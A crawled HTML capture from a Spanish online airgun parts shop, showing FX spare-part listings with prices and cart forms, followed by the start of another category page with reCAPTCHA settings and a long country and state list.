   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="898" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16028</p></div>
				<meta itemprop="sku" content="FX16028">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1987" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9151-home_default/martillo-semiautomatico.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Martillo Semiautomatico"
				data-full-size-image-url = "https://europeairguns.com/9151-large_default/martillo-semiautomatico.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" title="Martillo Semiautomatico" itemprop="name" content="Martillo Semiautomatico" class="product_name">Martillo Semiautomatico</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/martillo-semiautomatico" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="24.5" />
				        <meta itemprop="highPrice" content="24.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">24,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1987" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 18047</p></div>
				<meta itemprop="sku" content="FX18047">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 1-28 de 28 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&infinitescroll=1&page=2
body_size: 22262
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Typhoon (2)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"category"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua 